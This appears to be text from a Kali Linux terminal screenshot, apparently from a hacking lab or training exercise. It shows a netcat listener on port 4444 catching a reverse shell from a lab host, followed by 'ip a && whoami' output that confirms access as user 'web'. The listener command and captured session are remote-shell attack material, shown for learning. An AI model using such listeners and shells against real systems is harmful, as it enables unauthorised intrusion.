 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.209] 42954
/bin/sh: 0: can't access tty; job control turned off
$ ip a && whoami
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:64:33 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:6433/64 scope global dynamic mngtmpaddr
       valid_lft 86311sec preferred_lft 14311sec
    inet6 fe80::250:56ff:feb9:6433/64 scope link
       valid_lft forever preferred_lft forever
web
$
Archive
Kali Linux
Kali Training